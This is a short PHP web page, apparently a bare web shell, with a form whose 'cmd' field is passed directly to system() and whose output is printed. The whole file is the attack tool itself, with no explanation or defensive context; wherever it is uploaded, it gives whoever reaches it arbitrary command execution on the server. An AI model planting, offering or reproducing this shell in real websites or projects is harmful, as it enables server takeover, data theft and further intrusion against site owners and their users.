 <html>
<body>
<form method="POST" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="cmd" id="cmd" >
<input type="submit" value="Execute">
</form>
<pre>
<?php
    if(isset($_POST['cmd']))
    {
        system($_POST['cmd']);
    }
?>
</pre>
</body>
</html>